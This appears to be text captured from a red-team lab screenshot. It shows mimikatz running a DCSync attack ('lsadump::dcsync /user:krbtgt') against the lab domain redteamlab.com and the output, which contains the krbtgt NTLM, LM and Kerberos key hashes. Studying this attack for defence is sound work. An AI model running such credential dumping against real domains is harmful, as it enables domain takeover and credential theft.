 .#####.   mimikatz 2.2.0 (x64) #19041 Jul  9 2021 22:59:41
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'redteamlab.com' will be the domain
[DC] 'ADSEC-DC.redteamlab.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/7/21 11:21:38
Object Security ID   : S-1-5-21-2285992356-195623764-2499460835-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 37710395b3dbb0e193a6a79b7831859c
ntlm- 0: 37710395b3dbb0e193a6a79b7831859c
lm  - 0: d2a9d312eb668ec2564baa26f348e2ab
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : c7235e5e8e456350e72faa07e295ceae
* Primary:Kerberos-Newer-Keys *
Default Salt : REDTEAMLAB.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) :
aes128_hmac       (4096) : d3e7b2049c95d457c7f84dcb297ba6ea
des_cbc_md5       (4096) : 79f43e2c7a1ad5dc
红蓝对抗网络攻防实验室